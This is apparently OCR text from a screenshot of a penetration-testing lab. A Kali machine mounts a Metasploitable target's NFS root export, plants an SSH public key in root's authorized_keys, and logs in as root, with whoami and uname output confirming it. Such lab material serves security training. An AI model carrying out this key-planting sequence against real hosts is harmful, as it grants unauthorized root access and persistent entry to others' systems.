 Applications Places Terminal Sun 09:03 1
root@metasploitable: ~
File Edit View Search Terminal Help
root@kali:~# mount -t nfs 10.0.2.15:/ ~/msf/
root@kali:~# cat ~/.ssh/id_rsa.pub > ~/msf/root/.ssh/
authorized_keys  known_hosts
root@kali:~# cat ~/.ssh/id_rsa.pub >> ~/msf/root/.ssh/authorized_keys
root@kali:~# umount ~/msf/
root@kali:~# ssh root@10.0.2.15
Last login: Sun May  6 08:11:53 2018 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~#